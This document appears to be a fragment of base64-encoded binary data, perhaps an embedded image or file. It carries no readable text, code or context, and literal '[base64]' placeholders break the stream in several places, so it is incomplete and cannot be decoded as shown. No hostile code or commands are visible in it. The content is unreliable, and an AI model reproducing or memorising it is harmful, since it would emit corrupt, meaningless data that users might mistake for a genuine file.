6Jd10RRu6PvG7/[base64]/3hxfvD0O7j1hnoZTc+2jKYMV4NZuZb7jkGb0zW31reb37bX4pdcA0OZQCIUhGALwc4EeULDt5I5qfLbdokgBXRA1kO4JzjfodpEWcZFmg7d2Q4/YmlB/hq5dWnZ/freyabc/IYEPmG+YNQKZ1e9s1/Ztp9kW4KaeHScfabcfQAByR3AD3+gE12gEKAME6OgG352QTrl590kPYB0k05MQ/4BnyFQnVoAIUwBziQBv8QZMkAMfMBY5CAE/kANE0IMrqIB46AIo2LwP0JJXSIdw0EqG2ksevzGxFEtJ5AL/YYS0RId0AARoiIEOUgIUGIpo6bvG1WMSEEItYNwso/JC/[base64]/Usu1CTUbZBdozkL2jIQZaZCScKF2EEDoa98Dbuf93vd9nKU52qGTG7GATuiEH+iEcj/35Vd3jTYGeKfBdjLSCFewbFBpl4sExO0yJabrD1AACygANIDivf/zhjG4gkFwAAlAhFzIBT/[base64]/tzQuUEFQuNZTiOTIUKZMqOK5+wYKEy5M6ZO2/ezHnzNBmdIZ+QUVp06dJUprWOrfq1atWtZUjjRGH3Clge5tD/CC5c+JxWQIAk8u1heSsXbFiwMBE9ugnp1a+bCLBvHxs2Loi16pHow/Ly5s+jT++B/[base64]/A0BAEB/[base64]/CMeWYIH1ERhfZ1IDeEIEDkI4IYUWZnii1/9fgx222F+nQIuLDFrtxIsy5kgjjTjuGLeOP/Zo5AxH4q0kEns/SeWUUEYViQ6VeKPDFDw4cQqLOn2ggAUFeLFTBB1ZMMUOgyDCxCCb59K5nRVcEYKe8cSzQBcvjCDHByQgc8dAGygqV0EMOSSFDTWYkQOmmGwqSzeyoCkLTcJrQQIJU9jk0RSyjIRCAUKNNNIzspBQQEo23dSlAbhq4Xzjp6Ch6yksOXF88aVUskYBT/CRVbR8NNTQpM5qu8UfZnHr7VXmwFWOXOHQxS4aEAY4BriAZCwgB+76yztAUa/DKCYzjWnMvyR4GYBVxjIFwyDBRAMwD6rGg6mBWH5Ukxr/pU2MMiiEWNJE5gFYDIcGxflZxtADCyD8LBHmodnNeqgzWMCChu4J2tDCEIZSlAIYVNjGNujBDnYIyGgK6g9+ZFO0K0LMajopQQlAIKFe9EIIFxobGctoxjOGKAV7EAIYW0ALEOShBJpQUwR4YAEerIhFZ4NbjW50I7kB6Uc6EhKRkISBuylpSVF60t/KYCXBTcECkeDJFNSnAAV84BnPsEAEIsfJjpxCBwVAhzkQYUomzCkXejiEHkJwBdP5oQsL0MMsB/ACQMijCocayBM2ALuFPKEc5GiIA2zACAVsARCZWgMzXDKrZ9IKEjCpxKxOEqspkKAouzIWCbSgiWco/[base64]/[base64]/cpVLHek4V7rA8IYBAKICB4BXYAbw0cTwSzOWoSC+JshSfY2mYCYFoWhO0BrS7FSFPJ3NxIqmwpzyuKxhwCEQlFEaIBy1PFYlGj224VNpgBUYTjX/qnJg0R6rYpWGRjxiV6FMjy+D9RtkFatqFHQgp8WGNlKbhlsVUAK4TgiMYuwaXutsZzvr1Qi9aEEeAuuil0YmQQsLjQVsPGia3vEEiVW0HV/[base64]/xKqFrasg39xyfBEC7iAN/ipCyPeeDJOHNJ/[base64]/[base64]/FZTCB2zCGHxe6NXW6NnaIJTebrVSF6geIQ4AF/RTFfjTcQEUORAYQK0fRGwBfHEBASjBGiwDNd3EMlCf8GlBJYyTvflOeM3K8OkDKIqXSXRiu4UWKNKXqslEAfREKczTq8zgfenAKazDExCYwQUTgcnDAxAUARxBDTBcJhgjhBGA/lhYXPiPOujfRFmU6YwAKIyYR51YKazNNnIjN/KLN4bUYoRUOL6IOJpjOZKjOKbjOH5jO6KjO6rjYpRcOBbVEoTBEsmASJ1jPk5GaogjP+rLZPQjvyzG1SjAg4AACPTV1u0BDzrkQ35dHrxUCBUI2tkHgKgdopFcPmpGZjwh/2HxAGTI3drZ0aKVpKOlTd8NnmQJHmUV3mVlViIpUjbAAgIoRhrqgOCIVuFEHmKdQuWclmaM1gcEQRE4AOjtgAMcJR/aFultjiD6FiHqCTLwAbG9nj9hJUCtwzB9i7Q8GwpIwRGYATMAH0zoA04QnyyoG/Nw1/KoZbs9k3dtlxLMoarMxPTdxHapBPL4hPGEU0toQTdwl6lUAjWFkw6ozx0s27IdmIH5E7NwQDTgAR54xRb0QQ18BVo8XFs0I/rln0RtGEXVhTCYDiBYYxcQYDiCXGRYkGUQ2mRsZAc1IBLWBmrUZo/pmAbm5o7t2AbexpjVxlfNx23+5gQa5Ae8mf+EUIgQ4CBEOudzfsgaMeee9RUtcBEXUYEQhM0evN3SpB0RBqGBIOHaFRbJieeh3dE0aJHZEZaiSWGhMUiLqA3bXKGNTBZlXRamEVI28KfNRJY2bANO4uRp8UAl2BHnPc/VfMCXRAApOMAOQCiEAgAfgp5t1ZrmnINuoZ4exBIUjAMfVKUwEpswPkCFccFVCONDGFMNoMEWbAEKXKI+wAQnoiVahtNHTIFgDs+2zcpLwER45YRGmBfxzSF9acHgnBtgTkGW4AQoDg6t5KJJrIEBgAEwLuaBPSaIEgAHWIIZTGYN9AEyuuj8rUX9od//qINEcVj//d8lHICJndhgkVT/vwRkB31QPrpUEkJgwtBGTdUUfWQgC02MbCRNoMJUThlNw5yVehrkM3SRQm4NXUHnpNoZGG1IClDBg9AZiXAQnX5GdoZNLwwheBYhgkhDeDLNS7UZF0WIXHGNhxiB4yzaYr2Ii1DhCdjI3wXefcaNIHEh4bWNNsiAgEoFu2mB4LAbu/XXa6mJE3jDJuxAERTBDlhBhCYlBFCobb0Jhpoeb0nlO4DoiJLoA3CBHYzrDkwKI0xiGjSBGVzDMqwB82wXJ7aXWn5Ee4WXSngX9GnBNeBoTjxDN5QCCeRlOW3XTMyhDoxETSzpOHnbTfhEqxXmGuQBGDAmYwIjwrXPltYA/[base64]/i1iBtKaxG8grUqpQ8sZR9a6K1pjm5dga+JDhSMABNIAYiCaIqm6FpIirNtQa+8aPUwAzOEF0wsDyQsg3h5xDMJphaoZe2G1/DF7qkYj06EEyiaBDSBohLgJVyaynxNn/9LEOYabEEdAGPzksNjPsDGPksmOMAYpAEepMHIpkG2pAVDORTBUZw67F9d9F9p0kucOgad7gudEhpHPuBmmNSenkZMuRzMEeqg8tQJFABCxtlcrS3UAjAA9wLX9kI/[base64]/q5AxTtgEWg4OSnAJBDzBiT7iiULvxm5pHDjAHwQBJmzBZGZv9iaU/pzfE/zPyk4UxnXB+casPLrmiuGpyXFGnhoMEnpyCOnYTlngzI3gzJ2AJrRABQfwKndICuwZ1jokc4pRh9iwDESAKz9GBFxnAcCmY7SAh1jGL3uIEMCYKrPyiQiBe9Lq3rkIHulIHwVe2wCrCu+tkFzaj2iDsOJkJFzJqEUC5k2B1WjB4HpDg6xBBOwAKTAu41rrhO4AU/YhKWkOE5yD6fmasP0JE0SL+0jK6ErYiqIAGsRBv5GALKTudjEDJ24xGQPPXtJuqgCPNJXiM/luJCiBGXRXjUZC/3vpwxqYkxmUBKqAYmnpw1QcxeCkTyn800pj5UBFb+c2i7NAwB/kQRBswRgEwfVerzFugYSpxfduQLnkH4ehC8ZZ1AAIwIl1Qvq6XWz6oyZ/xs6Sxgixhk3lowY6DP5mNQkVQAv87zGz8h4oDAjcVQQLM6xWRh5wiBAIJFmXAM9y7b7oy1lvCNfS9YYIAQWD9dcYQWLRFGPtnXvy0YyYMH4aNqb1LY38LbF6A5roAA+UVktEHic5wRpYgBuk8w5LK7U6LuTyYRCbAzq8SQVwqxH/2iVsLiOgK7pKWGtPS+mawRjYAEgXNDPgBI1uF/XNCmG2BE2cikoon3iJhLql5f9IBF9FM8UajET4HbdeygIwLMUpqA+CCaNLC6PnZoWzLOMfGAAagEAQjEF44wE7WYIxLnKJNiNEDbUA2cUbvEEXFMZHDVZUP6DIFQyMVTWOadAn01Ru4iaQycfDFEAB77VDLrAsSzCJlABlREA/HPheLSSIpAAXRQAVUG2HVPhkfDUIWAaBa8iCQ8YCay384rcM3HU/dMZdL3ALcK0xF7iIgEDJJVp83ioe/RE02y2lVZaQeCHfWtaOaEMntPBOjhokPJ4OPNrzQIIOlEIQvAIpNAEP8/C0RqgPvDM8h3ZoM8GWg049S3KejMALmAMjMIINsPYUM0ImQFsa+MAWdIT/[base64]/1h1S4vtAZteuLW3NtBHy7LH91XevLA5d4ismAiwP7MCtz3qHNfDozjgieZB12r+pt3iJANgeoGnoDN6thJFXe82yJB+xwEJDCk0s5hFYrhFq5Z4eetr4JINLzFZyDHtwz/+u9ACJkgmqbebp+rBmgwQ5AQA34uSzowxZvMSnia2DKQhqEEwlowh/MhCA4gUS4RKsowTXM+bUN+hzOIXHbBAlc16dIkziZhA50RCkoAWIWwB0gYvRid7TQz3a7WQ3GwHePgVE6wHijgCVs71l4b3oLNTis7AD5nyRTMgRxpAbtrH2/vc8SzM/y5sJQoFb7N9FOgwKUO3TuASxzCLMf+7Z3qgx0CFvjNyZfBtdCO13L9eJjEOMDjLR/iCb4I7d3iBE4MKxahrU7+LZTQQpoPmRgp4lnLWpobdeue7uLiBDU0XsCdo07841As33qeGX1eI9b8wp3QjYP+ZGb1mNHgP93bYkOfMCTB0ETJLyU93CEAsCVR7wdBPGbjAtp13M8vJKwdYEtMUETbIsxXUsNdOkW8AEBeEFBl8RCT8HryopgOsVF/[base64]/lgug3mHBhw4cRJ1ZseI+RFiXKRkhxGPL/2LJyLcstoQktFcNC0qLN3FkuiRKnI8htUVhua9Ey3Lo23aJFL8QpQoddbZgE5j2GQVi2PTjPWLApCqA9IaSE6sJChEw+nLk12JinQbSQvph7d+/fDacwkoeHBR4neEwzf4L9CSfo2SNA0AnBD/udftD/IZ9///4e+isDAQAHlO8HbbSRRgcdIllwCgu8WVALHhbUwZsCDGgiiA2baIKUV0B8pYgdRtxhBx9O3MEBH1g05wJzzEEHHSZorOCcc97QI8cueBwhH0RqOIIRRo7YAg8FaoDgAQLMkAUSWWTRQsoptehGIS0UMg2FU5x4SBMSCtCChJ84iIYDPApI6CES/[base64]/e7cX2uatVmTvUri2l49pASEPQQuIwAkL1BPrPPPEYu+9CP/OO++E+e7jGb/9/[base64]/349ZqGinurzcM37/Y4jTOyyhKbzoz/pQQAI0xzLtOZBJ5PLp+xDL7Q5T/MTJA5zkEMaMYSsn4YIS3bSUwB5FIAEMiFCkZgjGUMRhgjWEYw/[base64]/4ayiBaesSVAVWlBiipFKVpXgC08gA82kIIPigCRmKCheMQ73hiK4KkVXWALowrKESRllAesilVOScc5sjeVeIDjbW/ogq1wdQIqyDNX9JSnPXNVT316hZ71hA0+g+WVecozLG6Z5z8xwy17jexdCJNLHiJ4ml1pUAgYU2gNNWHE3ySmXhHYobjINS4QiOYzrekhXMAiwNYwBy1A7BdaQPAxfWmmBATT4GCEcJkW7EE0LSyMJmAjg432Y6RoMWE/9tAa4wRnofQiTWYiALCcQixYypHBSZ/aGpd2JwXQkSkIdKiJQeFMGupRT1oKAEWvTNGsVIxZW9VTHivKrD3vQf+PzsKIH73uB2j+AdDQ5GPG//AHjQlaI0IepAMLNMQA/[base64]/FhrsYHw8xQNKjXoU0vKgqbrRYGgabZ4Wj/RuPABgIrLM/YYR5SgMB70SKGZOnx+ORyU6KKZjLJkYsH+/GwsCisH6mRYWEKcAKgjoVePm2OBUDArwvmpltYdXFNbWiYXqQsrGOdSxPtIo2yTkPNbdYLFNuqFpjdBYp1biucq5ie9bCHB+/ZooF+9kX9iHGwAUqafAqrxgq10Rtv4gGfNmGAx27CCz24Gh49dFkRgW2zKFrR2OzgAxiJ1pDjSCT3TnuJAQyADnKwyOaUewonLQQSniyclBiSuU9Ooaaa8IITDLCFblQCD2YgAQkYogUzdEQJdDIIM+IUCdoy5E6I64YTIscDh9jgDs74bh7ucId1uCEGBvhAGLBB/49KlACbckCEFWKgiVJ8pADFMx7ytElfH2wBBShIQw0ywQgbiHMd/f2vq8KRjqgMGNV6eMFW7kljsSj1wcMSlrrsArO81M9Z9ntW/ZpVvxR6x6pZJQ3F3aKJoeYULjh9VwtaU4AdbisshimBQlOq1I+Oqx9C2CjLPbOxfqzU5mC5V726xWWKo+WmKSCYJgbTArcYEKkoHIwRelqYMQuBW5Qx+mKAfuKR1lyrB2zpYYwQATqvmc1oZnNZ4d72uMMVimw5S9vxDFdxtFWu5YmrzdiTRbzix2derA+hBQvYo/2VsAiK0KIbPYXXeeMZaJD0YyXrBi90SGshKhGnUUS2sf/[base64]/IgXzYGyZLsMoYjBazOMIojCB2qhDT/Bi5mkMVsqKu0rOceKOo6ox8sg1p0LDy8gu3aDu/k7u3uos3cLM7MImbYgs7orq32rs54oDxqJmfs6s94xot+ZtAILbCEZhAJBNDS6LC8ARIs4LsKAA2ewQDQ4LHq6NImi/[base64]/[base64]/SNo+yOm/TvAZsQk/0RI30RIu0UA/VTqv1VA0VF3HWXHFOaq1wFKIbaOshokRKaKshTMcX0SsPCkAJkI0EjO2S7OTZdEAfoE0HHqIShv9NB5JNC2pHCp7gKOQhG8HAGmlzAayxGsWPDgDBFLtgASrgAhxgDNKEHk6heCYLm3aCJ3LiDyyBVIQiE06FAPhgnDYAH/HRVQ4wHdaJnQqMnyTOChmoVxSyLsizIT/QL84z5NpCCb/DwTAm6ZjugizDo3aoBYBKht5lqAgD5jIyNOjzNLJFXFDs534wxV5DgFpyCGGjJEfmheTCozjjBX1qMJzuQXlKLpjsOb7Q5mooDAnDQPfzCz1UJsOsH5JyDZnyDFPUKaFyKb8iAgogUEoArE4MOiYjBXohrZoIZrgSrsrD7+hKD73iPJxgP/7QD/kqEAcRLc8SaToh0daomC7/RC7l8hElkdKwphL1yPNKpLM20S/[base64]/sOhQzqOk/2pD8cWkOgMFo0xdkaoMUfQM4e4EYFRGQYAWxsUIjGAP2JM7UkABqtIq5Qor9ww9nOAO9bCL/DDQ+mqwEu8sC1E+EMSwvstBnCBGFUAB4tIRLw+yLk1DPMSyukazTARFxObTRO0vPfH0mODU3qAB38Aa5+YwL6EUFgXXbq/WGHNO6ZQhIpMhQCkSCmIiKoH3ZOFxOHOVRjMSoO1OQGdPka11mEGZ7oAcovEJwGABKNU2e7MRFkAY3gBHqqKdKpX1LHUbya8aFyAeKmBwK0BGQKUIMKEJhmJIBK4oHuAByCFyq9M6afUJFJA7FyClGOgNYYNzL9AyPu59loUvisV9FP/SLi6yPWHDXCaSYKiAWk3KOCxOLjS3gdglWGDQPTfyfp7jB1EyWg10hGRoMsawJk0wJkGIOuZTOAyDgzJy5NjFdrEQyyY2KMPlNNJqxoAsgYBICPIgUIxnXE7G56o3Jp/DrHp076SIZmIGPrzSPHRGr0BWG550PsgS8Ux2SetDG6jAsNqSByIARl22SiFx0vjB0rCmQzKta0DPswZp1MRUbRAp9XRVGDY1Tf0BEJg2tpyWTqSWTuf0Ta/2c27rSirCSgr1TXLr+XRLTAplDWQhDargCcprOsdBA2SFbiu1A+72HNbmRoD4bSz4DTqAbzn1NsXPU5V4G1etN7sgR97/4ApQzbSu4irWKR2cYhQDci3OyscsUH1ONyFPd3TlgozvIuSgt1nVhTRyzjKolaSe6jVqqAphilzqpQBqgzaMbFz9lTA6I+3KoiWPsmIIFjxyaizywOcKw3llAOoMw8iMI0M1tOZ6spAn2Vfe86r6MzNWzHw92QnMahp61A7NI2a2qGPv6it2xj7yY6/GcmQHi0CKpknno7CYZg2yDyIi4BpeFmYRpYAhix9qlrJw9rI2KxP98i8JabRMrSnIdJ3OlG891R/owAOGMTJliTKZq5Y+GE5AGJTmdPqoDxK+C5daJ7fE1lA4k5x1QAruwA4edzqfYMDgtp55+EbQhnrG/6EcgBhv30AYLLgDKJVuCdqIWe+gaXPVLmE3t3EEBgAQHHoEIHoEKNqRBuASeKSKa/dXQsNz+aJZNPCjPw4vQncD7WJCRYbL/vNZcRDFhAw00AIMYUMTsmNl8gDFmGpbcQqFXnCCfug5upA1xqIX9IcK8Lh4B8MKO3kxhJcKD6M3vOJepzAs7vVD+5hEeVcxYBpeQ0OmTZBceiOrPXmsDcPv0hfPaIYrv2KLZgaLToA+jpR+e2ZkZ5lJkWbx+ONADnFBsBaABfhl5RJ46HISEbgSF3jTjtnT/BIwTY9G1mYcziEcbqR7iNg2kbgRyC8R1kAfLMCDn9YilqF10rmbF/+CubTgIH5JCUphUIRRhUeTrz/nu7bgCabzcblgA8IBmq1CoM00Hs4BbeBhHbhgHeCBVUAxiP/ZgpW7bin1TOsZTTMVoVFLbqi7uiOaRwISWMG4WIuFqy3sWRrSfdTzAzeO6r5DXsoFBT/KdTGmI0O05nglZCpjNQRGeq2ahDpjYCNABVtgj3sXLSLoI33SBL+OQiHGvEmGYRLDoWQApfcgMxy5Ba9KXzuZ5UTQ5971pDQBYGQqdck6iCpKDkfZlPmOCvTwDuGXPVhZ0LThlZW0rmW5PwrLf3FZHHgAIlz2ZX8ZDehSsgxbgTVtszoL/jgRRl4kgm1kMLdTU2mT9cb/zx/cYA2SsWoVIpsLpyHuRB+8WWoZwmpxSU4UoA+GC5RwqUFw6U4kUwE4YANq+3HJ4QmiQh3W6bnt9rfLYR1qOFXgobgd+7jvFhzsViryVnvYicAAXQPMVFMVvYpJMdHlZqO5mCzmh30esonkZy/O7NJJ2oxDrqo7LHcnKF67rDD4swctMqlzhb6DGl+H2o4fVBO2d1wtYyZNLjNOAKmxjqpHphcwA6UJAzeCJQIOQ6ZawMOrVQjF+jbI5dc55sOdnTtKQD2y8s5kps7cl89kpjzs9z6QFBD9qknxuj8OBI2YhkHmRAkCOAJ6uUqttI6wFIGJGWez6Zi/9LMY27Er/wCyJTsUZUUYCLpTtdEfAOAjKFMLrNzgp6T2utkgQKeErRZxIGJPzhyUCJVQzYAPqoAL+KDNH6AAxwEcKBgr6PYKEIkJ0GFJCGDgpFNJxglGPrGfJ7vQtacqRHGddJvQtcfmab5ocyRzIUa7uzg2Pi7k5KfSi95ZNu48DTKIkM5cZ/00nmHV+yEPysLUg5DXM8gj7Run5NhcY4NfJ5nAW8MIkdAlCYOphH1kqB4dPd3lzNfCKcM0EPzZ6T4mQQDNIETaoQgPTdnE3ZeK4ONIvUiu7ffbk4aMwl1pluaw7hAiNkLHA5vH6xJr4r2YwWbIORFUgpaZnTmytxNzszGhT/8x9oaRyxeis6l8Fbs5hC0ANSHBzAkVlHAZTwhAHpiJ42+7889ht6/iDQyJCR6AA/QG4KATVpXEDojbHIp7A5hgA87B+YEY5G9E+tcpsnc/[base64]/iv0hQ5u2aTrW6IgUaQoPJREiFFDA95lfA2g2beIXI4aXw16akGryqnGRIjsi7/Ax2Ydly+Yym0NXjolnz+POhTsHLh6408I6LGjEmvUA1/66RFjDbIrt21Mg4d5tAZLu3L6B29bBrDYkZpX06ajEjHjzNSWqPODzAMKD6Vw2lAs9LvSbBd/fvLnC5B0BPGbMoEBhCU+NI3EIEOBj3Y4dc/DglcvfedwG7ucEeE53BHI3TjgHJoigggcGGM+DDzpxwoRUUGhhhSdUqKGFGXa4IYYehojhhyGeIENBPfVTgokoUbGSBS4mRIUFJ5AEUkMpmGhBL/2sRIUQLfioSQtG/wQ5kEsbQTSQjwMNBKOTK3nkYx4cFRDjkzDGuBJK/YDw4k0phinmmGSWSVMKewjRSy8t0AIClQoU4ERQdB5VJ1U8FJWUVFHxsBSNT33l1VbaZBWWWmqdJZaiCJTV6FiduKWNNDpUukZdfipRwDV7faCAX88EJphhhwURRGJNMOaYZJNN5gBmF2iGjjmfMRFaBaGd8+BpGoCzQAcdtObaAK/RQYcBa6yxm23d2BYJcpFUcttvtgUnbXC2NVeJc8sht4YW5Eh3HXUPcCHPBk8EmCs44okXzxXnQEDAFu2hkN41Zrh3xBE2yCcFBHzYZwc8A+fHXzn//effOUz0V+DDT/+Ms93DFYw2mokzTiMDSBprfELHG2ssg8YrgQzyQCKbPHLIK6s88glhlnBSPwq9OFAEK8lAko8NGdFkCj0m5CVITFogkUslKEQ00RFwVMJEE6Fp0Ec11zxjkzVjPXM/vQzUkZlghy22mGiq2aabEMUZwcfSICWNBW9P403cRx0ljVHT2Kk3nlJN5dRTP0SgFVfadOIVVmCp5eijaZW1OFZtabNNpZRjilcBe336wV+iEoaYF0GkquqqklF2mTmYZcZZrbY2WNppb4CR2q/CNvKa7XT4Q0qy1FKLHDPPTlGbtLlNYUFu3RRH/G20TUEcc5UkS8AT1JHLBx/yjBNxOKP/hcYueHqcUwETfEjRRRd6kOcAI5ak514mRzAin3wA2/GAffeTQ47B5ezXv3adcdh2ACix/j1hOxNr3TgylDOFaMyB0ygZBFtGhbyNrGMdq+AFW/[base64]/5XoGvMKyEAmMgCozOlitZla4QpApDmNr4TxK2DVznasAYQ/EOENZWHrWc9iDi6Bx0tp1UYLFijO7+rCjDU0S1tzicMT5lO963FBe91Rl/fCMx4mmAMCTEDf+bapBx9sIT0oqEEm4Nev+V3vete53wPIYR/97U8/B+ufPOdJT4kdgAkHWKCTOvhAkgWFgyszkcosWEGTgUyDHzyoBXW4E5lRASVNikDWarazI6UkAgOhhUNeeCWNGgEETXJSS7jmohtO1EQ6shkViigDExmBJEIQIUx68VKZVvGmODXIHvaQxbNRSRNqK+gDwyhGGRAVjkhFqjjWGEakJsVOd1tjUP/[base64]/RIj0sBd7qEkLGJrTClcxBVfsqZt+qoAIOKGCTVXIGo0qxryZmKl5K/FRVQxHph41KQk5cRunKhSpIsVOSqFCn/ymlBNAAkZ87AoiyQpIRC2OkI1DlKS0Qbm3zsWRStDUNSQJKryKilSlEt3oisAIyRD2dJopJWhaNyBdqfI0jn0sZCXbCGP1IFnO0seziENn0HYrWqBtlqWSxedIEEdZySoAH1zrL3I8obbckybsxnOOQcBjHXpYAHCDy4QrDAICF7gAE3bwDPfVAA/j3JcNODC/+QHsegCjLhewS451tJq76wAvOd5BT4ydd2X/zJgHce1egmJw1wVlL8ksqIAU/zkUJUuE2ktbcAJNTMWi/ciD14yINRDYNIVeioAIgaRsmF7bwuC+cJo0/[base64]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[base64]/U43XQUNYz87HSDwsAFiV1xxXFzjQ1xM8CqDMAZKbQGnAFRQrSla+naA7AakgAlFsAgOMMhBgAJpULGCsB6CoHQ1CAJSgAz/B8A94fAODlAD7XEEImtQ7ZXYHSNQBimcHsTju/YN6+uQxakQUjQ2a+jXJfAB0ynX0vANV8hB7ytsRE57dVrli1p5eYPYCQVBhyq/wJedv0e0oc3N7Em0RZu0KLm0C5yoUWuIwAe1JVbNdCOecCSf/lafVmWqjcgDzscDYKuq/SkOqRopnDgQ0gC2xuMnUXECTuAEx60XkX7c6tifTea2/MzPKczCu8pxVbZ+Bo0qo6PQONyK2i2WD12WgCvR493qhYvRHbDRkNVY7E3f8B3f7Z0Om/vE920GL60sgxabBWMO+eMZdsAH/+F1rTt2v7WZ5Chcg6AHBdtbWGAAHgAM/[base64]/6XSx6SrcSM+tsFQpoQS9fl5woaGTGK8w6qXuKl8ZZmMJ0TxNoq6+99Da97Eu67EOmf/0PfiEv7k7+sQK8OskcAfkcAQEsD/WRB3wECDXA4KAmx96MD6yywSzOwjo8FsP7gDoQApMXgoGwJENG2W/6+0cTsgAAAAOAACY4IJpoK0oIAjrbgYn3gct8LgH8OLhoAHQUO/+IAChILKSLYUWAEhlUAb3gATQH/3SXwaMd7JRbuU+TnuGPTJ7MbFpM50lC9e+Vpwln/15A+WVreW8qbNCReQ867MphujwP78gdtnxm/I6KzL1ltksDxDTpsmYJk2GBWkFFUpLeDDhw4XTEEJkqBDhwocNK258KGNjQYgXQUa0oFAgRIEYFx600DKhRGklGUrz9rDkTXExpYmTKLH/5cWfPE4grOmtpTekSZXqiGQUaaSgPIRGcBLBaqkIBaxu3crDiTcdOsCGjVTWbCRxU8xKVZKVhAK4H56hocsvTwwvefMGadL31d9XOwLvIEzYgQ/EPi6YY8zEseNzkSW/AQeOcmXMmTVvrgzGc4fPniune5LOdB3TT57ceVLlzjMdy9as4VDnwRE+5Dacs8PHTrlzTPg8UHfuzTl45QahG9QcHRN0z6MPuoLusI8YsA